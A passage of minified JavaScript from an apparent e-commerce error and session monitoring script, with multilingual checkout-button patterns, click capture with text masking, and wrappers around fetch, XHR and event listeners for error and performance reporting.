now)\\b","^backorder$","\\b(acquista ora)\\b","\\b(buy this)\\b","\\b(ajouter|mon)\\b.*\\b(panier)\\b","\\b(aggiungi)\\b.*\\b(cart|borsa|carrello)\\b","^ajouter à la shopping bag$","^aggiungi$","^aggiungi alla shopping bag$","\\b(warenkorb)\\b","(^kaufen$)","^купить$","\\b(agregar)\\b.*\\b(carrito)\\b","\\b(adicionar)\\b.*\\b(carrinho)\\b","^carrinho$","^añadir al carrito de compras$","(^añadir al carrito$)","(add another)","(in winkelmand)","(sepete ekle)","(Lagg I Varukorgen)","(ΠΡΟΣΘΗΚΗ ΣΤΟ ΚΑΛΑΘΙ)","(Lägg i varukorgen)","(Köp)","(カートに追加)","^添加至购物袋$","^购买$","^購入する$","(أضف الى السلة)"],Hr=["(paypal)","(checkout|payment|check out)","(l.?achat|règlement|paiement|la commande)","(passer).*(commande)","valider mon panier","(acheter maintenant)","^caisse$","(gå vidare till kassan)","(cassa|acquisto)","^vai alla cassa$","^procedi all.?acquisto$","^procedi al checkout$","^siguiente$","(kasse)","^zur kasse gehen$","^bezahlen$","^weiter zum checkout$","(comprar ahora)","^comprar$","(prosseguir com a compra)","^pasar por la caja$","^afrekenen$","^compre$","(continue to pay)","(naar de kassa)","Перейти к оформлению заказа","^купить сейчас$","^bestellen$","(Alışverişi Tamamla)","^Till kassan$","(チェックアウトに進む)","^去结算$","^付款。$","^お支払い$","(تاكيد الطلب)"],jr=["(checkout|continue) (with paypal)","^continue to paypal$","^weiter zu paypal$","^continue to afterpay$","^braintree_paypal$","^pay and place order$","^mit paypal bezahlen$","^continue to payment securely$","(continua su paypal)","(apple pay|applepay)","(amazon pay|amazonpay|continue with amazon)","(sezzlepay)","(place order)","(place your order)","(order confirmation)","(complete purchase)","submit.*order","(pay now)","(^pay it now$)","(make payment)","(^make payment$)","(complete order)","^complete your order$","(fazer pedido)","^encomendar$","((realizar) (pedido|pago))","^finalizar compra$","^pagar$","^jetzt kaufen$","^bestellung aufgeben$","^bestellung prüfen$","^auftragsbestätigung$","^bestelling plaatsen$","^passer la commande$","(je confirme et je paye)","(accéder au paiement)","^passer au paiement$","(Valider et continuer)","^valider la commande$","(^passez la commande$)","^invia ordine$","(effettua ordine)","^effettua l.?ordine$","(conferma acquisto)","^conferma l.?acquisto$","^confirmation de commande$","^confirma l.?ordine$","^conferma l.?ordine$","^conferma ordine$","(SİPARİŞİ TAMAMLA)","^Разместить заказ$","(Slutför köp)","(注文する)","(إنشاء الطلب)","(注文を確定)","^お支払いへ進む$","^确认下单$"];function Br(e){if(!(e instanceof Element))return{target:null,selector:null};let t=e,n=[],i=!1,r=0;for(;e&&e.nodeType===Node.ELEMENT_NODE&&!(r++>50);){const{id:r,tagName:s,classList:o,parentNode:a}=e;if(!i&&Wr(e)&&(i=!0),!i&&Jr(e)&&(t=e,n.splice(0,n.length),i=!0),Qr(r)){const t="#"+r;if(Kr(t,e)){n.push(t);break}}let c=s.toLowerCase();if("html"!==c&&"body"!==c){const t=Array.from(o).filter(Qr);t.length>0&&(c+="."+t.join("."));c+=`:nth-of-type(${Gr(e)+1})`}n.push(c),e=a}n=function(e,t){const n=[];for(const i of t){n.push(i);const t=zr(n);if(Kr(t,e))break}return n}(t,n);return{target:t,selector:zr(n)}}function zr(e){return(e=[...e]).length?e.reverse().join(" > "):null}function Gr(e){let t=0;for(let n=e.previousElementSibling;null!==n;n=n.previousElementSibling)n.tagName===e.tagName&&(t+=1);return t}function Wr(e){return e instanceof HTMLHeadingElement||e.querySelector("h1, h2, h3, h4, h5, h6")}function Jr(e){const t=e.tagName.toLowerCase();if(Yr.includes(t))return!0;const n=e.getAttribute("role");if(Zr.includes(n))return!0;for(const t of es)if(e.classList.contains(t))return!0;return!1}function Qr(e){if(!e)return!1;if(!Xr.test(e))return!1;if(ts.some(t=>e.toLowerCase().indexOf(t)>=0))return!1;return!/\d/.test(e)}function Kr(e,t){const n=document.querySelectorAll(e);return 1===n.length&&n[0]===t}const Xr=/^[a-zA-Z_-][a-zA-Z0-9_-]*$/,Yr=["svg","label","product-item"],Zr=["button","menuitem"],es=["builder-image"],ts=["load","active","fixed","visible","focus","show","collaps","animat","hover","site-menu-item-open"];class ns extends Vr{constructor(){super(),this.textCapturedWhiteListRegex=new RegExp(Fr.concat(Hr).concat(jr).join("|"),"i"),this.htmlIDWhiteListRegex=new RegExp("method|finance|sagepay|cart|bag|coupon|affirm|karna|sezzle|button","i"),this.collectTrustedEventsOnly=!0,this.blockedSelector=null,this.blockedSelector=ns.createBlockedSelector()}static createBlockedSelector(){let e;try{e=Ot(),window.document.querySelector(e)}catch(t){e=null;nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Failed to parse selector: "+t,!1,R)}return e}monitorClicks(){this._monitor(window),rn(window,"noibuFrameAttach",e=>{const t=e.detail;this._monitor(t)})}_monitor(e){rn(e,"click",this._onClickHandle.bind(this),!0)}_onClickHandle(e){if(!this.isValid(e))return;const t=this.getPayload(e);gn.getInstance().addPvClick(),kn.getInstance().addPageVisitEvents([{event:t,occurredAt:new Date(Zt(Date.now())).toISOString()}],J);const n=t.hid,i=t.class,r=t.tag,s=t.txt,o=new CustomEvent("noibuClick",{detail:{id:n,className:i,tagName:r,text:s}});window.dispatchEvent(o)}isValid(e){return!(this.collectTrustedEventsOnly&&!e.isTrusted)}getPayload(e){const t=e.target,n=t,i=t.src||"",r=n.tagName?n.tagName.toLowerCase():"",s=Lt(n),o=xt(n),a=this.getElementText(r,t,o),c=function(e){try{const{selector:t}=Br(e);return t}catch(e){return null}}(n);let l=0,u=0;try{const{documentElement:e}=window.document;l=e.scrollWidth,u=e.scrollHeight}catch(e){}return{[O]:i,[U]:a,[N]:r,[$]:o,[D]:K,[V]:Mt(s),selector:c,x:Math.trunc(e.pageX||0),y:Math.trunc(e.pageY||0),w:l,h:u}}getElementText(e,t,n){if(null===this.blockedSelector)return"*";let i="";if("img"===e){const e=t;e.alt&&(i=e.alt)}else{const e=t;if(this.isEnclosedByBlockedElement(e))return"*";i=this._getContainedText(e,!0)}if(!this.textCapturedWhiteListRegex.test(i)&&!this.htmlIDWhiteListRegex.test(n))if("input"===e){if(!We.some(n=>n(e,t)))return"*"}else if("textarea"===e)return"*";return function(e){return e.replace(C,"******").replace(E,"*")}(ns.cutoffText(ns.trimSpaces(i)))}_getContainedText(e,t){let n=this._parseInnerContent(e);if(t){const t=e.tagName?e.tagName.toLowerCase():"";if(""===n)n=this._parseTextFromParentElement(e);else if("select"===t){const t=n;n=this._parseTextFromParentElement(e),n=n.replace(t,"")}}return n}_parseInnerContent(e,t="",n={v:0}){const i=e,r=e;if(t.length>=100||n.v>=100)return t;if(n.v+=1,r&&"function"==typeof r.matches&&r.matches(this.blockedSelector))return t?t+" *":"*";e.nodeType===Node.TEXT_NODE&&(t=this._parseAndAppendText(t,[e.textContent]));let s=!0;if(e.nodeType===Node.ELEMENT_NODE){if(It().includes("hannaandersson")){const t=t=>t(r.tagName.toLowerCase(),e);if(!We.some(t))return"*"}const n=is(i.type),o=is(i.title),a=is(i.name),c=is(i.id);if(lr(n)||lr(o)||lr(a)||lr(c))return this._parseAndAppendText(t,["*"]);0===e.childNodes.length&&(t=this._parseAndAppendText(t,[i.value,i.title])),1===e.childNodes.length&&e.childNodes[0].nodeType===Node.TEXT_NODE&&(s=!1,t=this._parseAndAppendText(t,[e.textContent,i.value,i.title]))}if(s)for(const i of e.childNodes)t=this._parseInnerContent(i,t,n);return t}_parseAndAppendText(e,t){if(e.length>=100)return e;const n=t.filter(e=>Number.isFinite(e)||"string"==typeof e).map(e=>ns.trimSpaces(e)).filter(e=>e.length>0).slice(0,1).join("");return e?`${e} ${n}`:n}static trimSpaces(e){return qt(e).replace(/\s+/g," ")}static cutoffText(e){if(e.length>100){const t=e.lastIndexOf(" ",100-"...".length);return t>0?e.substring(0,t)+"...":"..."}return e}_parseTextFromParentElement(e){let t=e;const n=[];let i=0;for(;t&&!(i>=5)&&t.parentNode;)t=t.parentNode,n.push(t),i+=1;for(let e=0;e<n.length;e+=1){const t=n[e];if(t&&("BUTTON"===t.tagName||"A"===t.tagName&&"button"===t.type))return this._getContainedText(t,!1)}return""}isEnclosedByBlockedElement(e){const t=document.querySelectorAll(this.blockedSelector);for(const n of t)if(n.contains(e))return!0;return!1}}function is(e){return"string"==typeof e?e.toLowerCase():""}class rs{constructor(){this.processedResourceKeys=new Set,this.allowedResourceKeys=new Set(["inline","eval","wasm-eval","trusted-types-policy","trusted-types-sink"])}static getInstance(){return this.instance||(this.instance=new rs),this.instance}monitor(){const e=this.handle.bind(this);rn(window,"securitypolicyviolation",e,!0)}handle(e){if("report"===e.disposition)return;const t=this.getResourceKey(e.blockedURI);if(!t||this.processedResourceKeys.has(t))return;this.processedResourceKeys.add(t);const{blockedURI:n,violatedDirective:i}=e;pi("CSPError",{blocked_uri:n,violated_directive:i,original_policy:null})}getResourceKey(e){try{const t=new URL(e),{hostname:n}=t;if(/^\d{1,3}(\.\d{1,3}){3}$/.test(n))return n;const i=n.split(".");return i.length>=3?i.slice(-3).join("."):n}catch(e){}return this.allowedResourceKeys.has(e)?e:null}}class ss{constructor(){this.debouncedCalls=0}static getInstance(){return this.instance||(this.instance=new ss),this.instance}monitor(){const e=this._onPageEventHandle.bind(this),t=()=>{const t=y()(e,1e3,{leading:!0,trailing:!0});return(...e)=>(this.debouncedCalls+=1,t(...e))};Ne.forEach(t=>rn(window,t,e,!0)),Oe.forEach(e=>rn(window,e,t(),!0)),Ue.forEach(t=>rn(document,t,e,!0))}_onPageEventHandle(e){if(!e||!e.type)return;const t={type:e.type};switch(e.type){case"visibilitychange":t.data="state: "+this.getDocumentState();break;case"readystatechange":t.data="state: "+document.readyState;break;case"pagehide":case"pageshow":case"load":e.persisted&&(t.data="persisted: "+e.persisted);break;case"storage":e.key&&(t.data="key: "+e.key);break;case"message":case"messageerror":e.data&&e.origin&&(t.data=`origin: ${e.origin} size: ${this.getSizeInBytes(e.data)}`);break;case"hashchange":e.newURL&&(t.data="newURL: "+e.newURL)}this.setDocumentSize(t),jn.getInstance().addEvent(t,ee)}getDocumentState(){return"hidden"===document.visibilityState?"hidden":document.hasFocus()?"active":"passive"}getSizeInBytes(e){let t=e;return"string"!=typeof e&&(t=Pt(e)),2*t.length}setDocumentSize(e){const{type:t}=e;if("pageshow"===t||"resize"===t)try{const{documentElement:t}=window.document;e.width=t.scrollWidth,e.height=t.scrollHeight}catch(e){}}}class os{constructor(){this.submittedMetrics=new Set,this.startedMonitoring=!1,this.onLCP=null,this.onFID=null,this.onCLS=null,this.onFCP=null,this.onINP=null,this.onTTFB=null}static getInstance(){return this.instance||(this.instance=new os),this.instance}sendMetric(e){var t,n,i;if(!e||!e.name)return;const{name:r,value:s,rating:o}=e;if(this.submittedMetrics.has(r)&&"CLS"!==r)return;this.submittedMetrics.add(r);let{attribution:a}=e;switch(a||(a={}),a.njsSessionStartTime=Xt.scriptInitializeTime,r){case d.CumulativeLayoutShift:{const e=a;os.setEventRecorded(e.largestShiftTime,a);break}case d.FirstContentfulPaint:{const e=a;os.setEventRecorded(null===(t=e.fcpEntry)||void 0===t?void 0:t.startTime,a);break}case d.FirstInputDelay:{const e=a;os.setEventRecorded(e.eventTime,a);break}case d.InteractionToNextPaint:{a.interactionTargetElement=void 0;const e=a;os.setEventRecorded(e.interactionTime,a);break}case d.LargestContentfulPaint:{const e=a;os.setEventRecorded(null===(n=e.lcpEntry)||void 0===n?void 0:n.startTime,a);break}case d.TimeToFirstByte:{const e=a;os.setEventRecorded(null===(i=e.navigationEntry)||void 0===i?void 0:i.startTime,a);break}}const c={name:r,value:s.toString(),rating:o,attribution:Pt(a)};kn.getInstance().addPageVisitEvent({event:c,occurredAt:new Date(Zt(Date.now())).toISOString()},Q)}static setEventRecorded(e,t){let n=!1;e&&Xt.recordingStartTime&&(n=e>Xt.recordingStartTime,n&&Xt.recordingStopTime&&(n=e<Xt.recordingStopTime)),t.rrwebRecorder=n}monitor(){try{if(!os.isAvailable())return;if(this.startedMonitoring)return;this.startedMonitoring=!0;const e=this.sendMetric.bind(this);this.onLCP(e),this.onFID(e),this.onCLS(e),this.onFCP(e),this.onINP(e),this.onTTFB(e)}catch(e){this.startedMonitoring=!1,nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error in WebVitalMonitor: "+e,!1,R)}}download(){os.isAvailable()&&(rn(window,"noibuWebVitalsLoaded",e=>{this.setWebVitals(e.detail),this.monitor()}),Bt("https://cdn.noibu.com/collect-webvitals.js",null,e=>{nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error loading webvitals script. "+e,!1,R)}))}setWebVitals(e){this.onLCP=e.onLCP,this.onFID=e.onFID,this.onCLS=e.onCLS,this.onFCP=e.onFCP,this.onINP=e.onINP,this.onTTFB=e.onTTFB}static isAvailable(){return"object"==typeof window.performance}}class as{static getInstance(){return this.instance||(this.instance=new as),this.instance}_safeQueryAll(e,t){let n;try{n=e.querySelectorAll(t)}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error in ElementMonitor: "+e,!1,R)}return n?Array.from(n):[]}_processMatchingElements(e,t){e.forEach(e=>{if(!e)return;const n=e.textContent;n&&fi.getInstance().addCustomAttribute(t,n)})}_findAndAddMatchingElementsInNodes(e){Object.keys(Fe()).forEach(t=>{const n=Fe()[t];n&&e.forEach(e=>{if(e.nodeType===Node.TEXT_NODE&&e.parentNode&&(e=e.parentNode),e.nodeType!==Node.ELEMENT_NODE)return;let i=[];e.matches(n)&&i.push(e);const r=this._safeQueryAll(e,n);i=i.concat(r),this._processMatchingElements(i,t)})})}_setupMutationObserver(){const e=new MutationObserver(e=>{e.forEach(e=>{if("childList"===e.type&&e.addedNodes.length>0&&this._findAndAddMatchingElementsInNodes(e.addedNodes),"attributes"===e.type){const t=e.target;t.nodeType===Node.ELEMENT_NODE&&this._findAndAddMatchingElementsInNodes([t])}})});e.observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0}),this.observer=e}_findAndAddMatchingElements(){Object.keys(Fe()).forEach(e=>{const t=Fe()[e];if(!t)return;const n=this._safeQueryAll(document,t);this._processMatchingElements(n,e)})}monitor(){var e;0!==Object.keys(Fe()).length&&(this._findAndAddMatchingElements(),"undefined"!=typeof MutationObserver&&MutationObserver&&(null===(e=document.documentElement)||void 0===e?void 0:e.nodeType)===Node.ELEMENT_NODE?this._setupMutationObserver():this.interval=setInterval(()=>{this._findAndAddMatchingElements()},5e3))}_disconnectObserver(){this.observer&&this.observer.disconnect&&"function"==typeof this.observer.disconnect&&this.observer.disconnect(),this.interval&&clearInterval(this.interval)}}class cs{constructor(){this.enabled=!0,this.initialHeight=null,this.maxOffset=0}static getInstance(){return cs.instance||(cs.instance=new cs),cs.instance}monitor(){const e=this.handle.bind(this),t=y()(e,1e3,{leading:!0,trailing:!0});rn(window,"scroll",t),rn(window,"noibuNavigation",()=>{this.enabled=!1,setTimeout(()=>{this.reset(),this.report(!0)},1e3)}),gt().then(()=>{null!==this.initialHeight||this.report(!0)})}reset(){this.enabled=!0,this.initialHeight=null,this.maxOffset=0}handle(e){e.target===document&&this.report(!1)}report(e){if(!this.enabled)return;const t=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight),n=window.innerHeight,i=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop,r=i+n;let s=!1;null===this.initialHeight&&(this.initialHeight=t,s=!0),i>this.maxOffset&&(this.maxOffset=i,s=!0);const o={initialHeight:this.initialHeight,height:t,viewportHeight:n,scrollTop:i,scrollBottom:r,isMax:e||s,isSynthetic:e},a={type:"scroll",data:JSON.stringify(o)};jn.getInstance().addEvent(a,ee)}}class ls{constructor(){this.pageVisit=kn.getInstance(),this.eventTimestamps=new Map}static getInstance(){return this.instance||(this.instance=new ls)}monitor(){try{this.monitorDataLayer()}catch(e){}}monitorDataLayer(){window.dataLayer=window.dataLayer||[];const e=this.handleDataLayerItems.bind(this);ft(window.dataLayer,"push",(function(t){return function nbuWrapper(...n){return e(n),t.apply(window.dataLayer,n)}})),e(window.dataLayer)}handleDataLayerItems(e){const t=[];try{e.forEach(e=>this.extractFromDataLayer(e,t)),t.filter(us).filter(e=>this.debounce(e.name)).forEach(e=>{this.toStandardName(e),this.sendEvent(e)})}catch(e){}}extractFromDataLayer(e,t){const n=Object.prototype.toString.call(e);if("[object Arguments]"===n){for(const n of e)if(ds.has(n)){const i=e[2];return void t.push({name:n,data:"object"==typeof i?i:null})}return}if("[object Object]"===n)for(const[n,i]of Object.entries(e)){if(("event"===n||"event_name"===n)&&ds.has(i)){const n=e.ecommerce;return void t.push({name:i,data:"object"==typeof n?n:null})}}else;}debounce(e){const t=this.eventTimestamps.get(e)||0,n=Date.now();return!(n-t<1e3)&&(this.eventTimestamps.set(e,n),!0)}toStandardName(e){const{name:t}=e;e.name=hs.get(t)||t}sendEvent(e){const t={event:{platform:"ga4",name:e.name,data:Pt(e.data)},occurredAt:new Date(Zt(Date.now())).toISOString()};this.pageVisit.addPageVisitEvent(t,ne)}}function us(e,t,n){return n.findIndex(t=>t.name===e.name)===t}ls.instance=null;const ds=new Set(["login","sign_up","share","search","add_to_cart","remove_from_cart","view_cart","begin_checkout","purchase","refund"]),hs=new Map([["add_to_cart","product_added_to_cart"],["remove_from_cart","product_removed_from_cart"],["view_cart","cart_viewed"],["begin_checkout","checkout_started"],["purchase","checkout_completed"]]);let ps=0;function gs(e,t){if("function"!=typeof e)return e;if(e===Function.prototype)return e;try{if(e.__noibu__)return e;if(e.__noibu_wrapped__)return e.__noibu_wrapped__}catch(t){return e}const nbuWrapper=function(...n){try{const t=Array.prototype.slice.call(n).map(e=>gs(e));return e.handleEvent?e.handleEvent.apply(this,t):e.apply(this,t)}catch(e){throw(null==t?void 0:t.getCause)&&(e.cause=t.getCause(n)),pi(Te,{error:e}),ps+=1,setTimeout(()=>{ps-=1}),e}};try{for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(nbuWrapper[t]=e[t])}catch(e){}nbuWrapper.prototype=e.prototype||{},Object.defineProperty(e,"__noibu_wrapped__",{enumerable:!1,value:nbuWrapper}),Object.defineProperties(nbuWrapper,{__noibu__:{enumerable:!1,value:!0},__noibu_original__:{enumerable:!1,value:e}});try{Object.getOwnPropertyDescriptor(nbuWrapper,"name").configurable&&Object.defineProperty(nbuWrapper,"name",{get:()=>e.name})}catch(t){return e}return nbuWrapper}function fs(e){const t=[];e.forEach(e=>{e&&(Array.isArray(e)?t.push(...e):t.push(e))});const{errorLikeObjs:n,rest:i}=t.reduce((e,t)=>(!function(e){if(!e)return!1;const t=e;try{return"string"==typeof t.stack&&"string"==typeof t.message}catch(e){return!1}}(t)?e.rest.push(t):e.errorLikeObjs.push(t),e),{errorLikeObjs:[],rest:[]});n.concat(function(e){const t=e.filter(e=>"string"==typeof e&&!!e);if(!t.length)return[];if(2===t.length)switch(!0){case _t(t[0]):return[{stack:t[0],message:t[1]}];case _t(t[1]):return[{stack:t[1],message:t[0]}];default:return[]}const n=[],i=[];return t.forEach(e=>{if(_t(e)){n.push(e);const t=e.split("\n");_t(t[0],0)?i.push("_"):i.push(t[0])}}),n.map((e,t)=>({stack:e,message:i[t]}))}(i)).forEach(e=>{try{pi(Pe,e)}catch(e){}})}function ms(e){e&&De.forEach(t=>{e[t]&&ft(e,t,(function(t){return function nbuWrapper(){t.call(e,...arguments),fs(Array.from(arguments))}}))})}function vs(e){e&&e.constructor&&e.constructor.name&&"undefined"!==e.constructor.name&&!(ps>0)&&pi(e.constructor.name,e)}function ys(e){if(!e.reason)return;if(!e.reason.message||!e.reason.stack)return;const t=new Error;t.message=e.reason.message,t.stack=e.reason.stack;pi(ke,{error:t})}function bs(e){!function(e){rn(e,"error",vs,!0),rn(e,"unhandledrejection",ys,!0),A.forEach(t=>{const n=It();if("XMLHttpRequest"===t&&["www.drogas.lt","www.drogas.lv","www.watsons.com.tr","www.marionnaud.fr","www.theperfumeshop.com"].some(e=>n.includes(e)))return;const i=e[t],r=i&&i.prototype;r&&r.hasOwnProperty&&r.hasOwnProperty("addEventListener")&&(ft(r,"addEventListener",(function(e){return function nbuWrapper(t,n,i){if(!n)return e.call(this,t,n,i);let r;if(n.handleEvent){const e=gs(n.handleEvent.bind(n));r=n,r.handleEvent=e}else r=gs(n);return e.call(this,t,r,i)}})),ft(r,"removeEventListener",(function(e){return function nbuWrapper(t,n,i){let r=n;try{r=r&&(r.__noibu_wrapped__||r)}catch(e){}return e.call(this,t,r,i)}})))})}(e),ms(e.console),function(e){var t;const n=e=>t=>{try{return t.filter(e.isValid.bind(e)).map(t=>e.getPayload(t))}catch(e){return nn.getInstance().postNoibuErrorAndOptionallyDisableClient({msg:"Can't get cause for an onclick error in wrapHtmlElementEvents: "+e,args:t},!1,R),[]}};try{const i=null===(t=null==e?void 0:e.HTMLElement)||void 0===t?void 0:t.prototype;if(!i)return;vt(i,"onclick",e=>gs(e,{getCause:n(ns.getInstance())})),vt(i,"oninput",e=>gs(e,{getCause:n(qr.getInstance())})),vt(i,"onchange",e=>gs(e,{getCause:n(qr.getInstance())}))}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error in wrapHtmlElementEvents: "+e,!1,R)}}(e),function(e){const t=e.console;let n=0,i=t;const r=()=>{try{const{console:t}=e}catch(e){return}if(n+=1,e.console!==i){i=e.console;const n={};Object.keys(t).forEach(t=>{e.console[t]||(e.console[t]=()=>{n[t]||(n[t]=!0,pi("GlobalReassignError",{error:new Error(`The console object was overridden and the ${t} method does not exist. Backfilling it with an empty function to avoid errors.`)}))})}),ms(e.console)}n<3&&setTimeout(r,500)};setTimeout(r,500)}(e)}function ws(){bs(window),rn(window,"noibuFrameAttach",e=>{bs(e.detail)})}class _s{static async fromFetch(e,t,n,i){try{if(!(Ht(i,Response)&&i.ok&&!i.bodyUsed))return null;const r=this._getHeaderFromFetchArguments("content-type",t,n),s=this._getHeaderFromFetchArguments("apollographql-client-name",t,n);if(null!=s||this._shouldHandleRequest(e,r)){const t=await i.json();return this._validate(t,e,[])}}catch(e){this._isRequestAborted(t,n)||this._postError(e)}return null}static async fromXhr(e,t){try{if(!(Ht(t,XMLHttpRequest)&&t.status>=200&&t.status<=299))return null;let n=null,i=!1;if(t.noibuRequestHeaders&&(n=t.noibuRequestHeaders.get("content-type"),i=t.noibuRequestHeaders.has("apollographql-client-name")),i||this._shouldHandleRequest(e,n)){let n=null;if("blob"===t.responseType){if(t.response.text){const e=await t.response.text();n=this._parseJsonSafely(e)}}else if("json"===t.responseType)n=t.response;else{const e=t.responseText;n=this._parseJsonSafely(e)}if(n)return this._validate(n,e,[])}}catch(e){this._postError(e)}return null}static _parseJsonSafely(e){try{return JSON.parse(e)}catch(e){return null}}static _getHeaderFromFetchArguments(e,t,n){let i=null;Ht(n,Request)?i=n.headers:t&&t.headers&&(i=new Headers(t.headers));let r=null;return i&&(r=i.get(e)),r}static _isRequestAborted(e,t){return Ht(t,Request)?t.signal&&t.signal.aborted:!(!e||!Ht(e.signal,AbortSignal))&&e.signal.aborted}static _shouldHandleRequest(e,t){jt(t)&&(t=t.toLowerCase());let n=!1;return e&&(Ht(e,URL)&&(e=e.toString()),jt(e)&&(n=e.toLowerCase().includes("graphql"))),"application/json"===t&&n||"application/graphql"===t}static _validate(e,t,n){let i=null;if(e&&Array.isArray(e.errors)){i=e.errors;for(const e of i){const i=Object.keys(e);for(const t of i)switch(t){case"message":this._validateMessage(e);break;case"locations":this._validateLocations(e,n);break;case"path":this._validatePath(e,n);break;case"extensions":this._validateExtensions(e);break;default:delete e[t],n.push("unexpected error."+t)}e.src=t}n.length>0&&this._postValidationIssues(n)}return i}static _validateMessage(e){e.message=wt(e.message,1e3)}static _validateExtensions(e){const t=ur(Pt(e.extensions));e.extensions=wt(t,1e3)}static _validateLocations(e,t){const n=e.locations;if(Array.isArray(n))for(const e of n){const n=Object.keys(e);for(const i of n)switch(i){case"line":case"column":if(!Number.isSafeInteger(e[i])){const n=e[i];e[i]=0,t.push(`unexpected ${i} value '${n}'`)}break;default:delete e[i],t.push("unexpected error.location."+i)}}else delete e.locations,t.push("unexpected error.locations")}static _validatePath(e,t){const n=e.path;Array.isArray(n)?e.path=e.path.map(e=>e.toString()):(delete e.path,t.push("unexpected error.path"))}static _postError(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("GQL parse error: "+e,!1,R)}static _postValidationIssues(e){const t=e.join(",");nn.getInstance().postNoibuErrorAndOptionallyDisableClient("GQL error validation warning: "+t,!1,R)}}var Es=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};Dr("en");function Cs(e,t,n,i,r){const s={mtd:n,code:e,url:hr.removePIIFromURL(i),r_time:r},o=hr.getInstance(),a=o.contentLength(t);return a>0&&o.shouldContinueForURL(i)&&(s.resp_len=a),s}function ks(e){return Es(this,void 0,void 0,(function*(){return e instanceof Response?e.bodyUsed?w:yt(e.text).call(e):""}))}function Is(e,t,n,i,r,s,o,a){return Es(this,void 0,void 0,(function*(){return hr.getInstance().shouldContinueForURL(i)?hr.getInstance().bundleHTTPData(i,function(e,t){var n;let i=[];return"function"==typeof(null===(n=null==e?void 0:e.headers)||void 0===n?void 0:n.entries)&&(i=e.headers.entries()),Array.from(i).length<1&&((null==t?void 0:t.headers)instanceof Headers?i=t.headers.entries():"object"==typeof(null==t?void 0:t.headers)&&(i=Object.entries(t.headers))),hr.headersMapFromIterable(i)}(e,r),function(e,t){return"string"==typeof e?e:null==t?void 0:t.body}(o,r),function(e){return(null==e?void 0:e.headers)?hr.headersMapFromIterable(e.headers.entries()):new Map}(t),a,n,s):null}))}function Ss(e,t,n,i,r){return Es(this,void 0,void 0,(function*(){var s;const o=Date.now()-t,a=yield _s.fromXhr(n,e),c=pr(e.status);let l=[];const u=yield hr.getResponseStringFromXHR(e);const d=Cs(e.status,hr.headersMapFromString(e.getAllResponseHeaders()),i,n,o),h=yield function(e,t,n,i){return Es(this,arguments,void 0,(function*(e,t,n,i,r=null,s){if(!hr.getInstance().shouldContinueForURL(n))return null;const o=hr.headersMapFromString(e.getAllResponseHeaders());return hr.getInstance().bundleHTTPData(n,e.noibuRequestHeaders,r,o,s,t,i)}))}(e,i,n,c||!!a||!!l.length,r,u),p=new gr(d,h,a);p.saveHTTPEvent();const g=null===(s=p.httpData)||void 0===s?void 0:s.seq;c&&pi(Ee,e,g),a&&a.forEach(e=>pi("GQLError",e,g))}))}function Rs(e){return e.bodyUsed?e:e.clone()}function Ts(e){const t=e;"function"==typeof t.fetch&&(function(e){var t,n,i;return null===(i=null===(n=null===(t=e.toString)||void 0===t?void 0:t.call(e))||void 0===n?void 0:n.includes)||void 0===i?void 0:i.call(n,"native code")}(Response.prototype.text)||(Response.prototype.text.__noibu_original__=function(e){try{const t=document.createElement("iframe");document.body.appendChild(t);let n=t.contentWindow;return e.split(".").forEach(e=>{n=n[e]}),t.remove(),n}catch(e){}}("Response.prototype.text")||Response.prototype.text),ft(t,"fetch",(function(e){return function nbuWrapper(t,n){let i;const{url:r,method:s}=function(e,t){const n={method:"GET",url:""};try{return e?e instanceof Request&&e.method?{method:e.method,url:e.url||""}:{method:(null==t?void 0:t.method)||"GET",url:"function"==typeof e.toString?e.toString():""}:n}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error in fetch() wrapper: "+e,!1,R)}return n}(t,n);As(r,s,null==n?void 0:n.body),t instanceof Request&&(i=t.clone());const o=Date.now(),a=e.call(this,t,n);return a.then(function(e,t,n,i,r){return s=>Es(this,void 0,void 0,(function*(){var o,a,c;try{if(!s)return nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error in custom fetch() callback: no response received",!1,R);const l=Rs(s),u=Rs(l),d=Rs(l),h=Date.now()-e;let p=[];const g=l.status,f=l.headers,m=yield _s.fromFetch(t,i,r,u),v=pr(g),[y,b]=yield Pn([Promise.resolve(null===(a=null===(o=yt(null==r?void 0:r.text))||void 0===o?void 0:o.call)||void 0===a?void 0:a.call(o,r)),ks(d)]);0;const w=Cs(g,f,n,t,h),_=yield Is(r,d,n,t,i,v||!!m||!!p.length,y,b),E=new gr(w,_,m);E.saveHTTPEvent();const C=null===(c=E.httpData)||void 0===c?void 0:c.seq;v&&pi(Se,{status:l.status,url:l.url||w.url},C),p.length,m&&m.forEach(e=>pi("GQLError",e,C))}catch(e){if("AbortError"===e.name)return;const t=Tt(e);nn.getInstance().postNoibuErrorAndOptionallyDisableClient(`Error in custom fetch() callback: ${e}${t}`,!1,R)}}))}(o,r,s,n,i)).catch(e=>{!function(e,t){if(!e||"object"!=typeof e)return;const n=e;if(!(null==n?void 0:n.message)||!(null==n?void 0:n.stack))return;const i=new Error;i.stack=n.stack;const r=qt(t),s=r?" on url "+r:"";i.message=`${n.message}${s}`,pi(Ae,{error:i})}(e,r)}),a}})))}function As(e,t,n){try{const i=new CustomEvent("noibuRequest",{detail:{url:e,method:t,body:n}});dispatchEvent(i)}catch(e){}}function Ps(e){const t=e.XMLHttpRequest,n=t&&t.prototype;!function(e,t){ft(e,"open",(function(e){return function nbuWrapper(n,i,r=!0,s=null,o=null){try{As(i,n,null);try{this.noibuHttpMethod=n,this.noibuHttpUrl=i}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Unable to set custom properties on XHR object: "+e,!1,T)}if(t){const 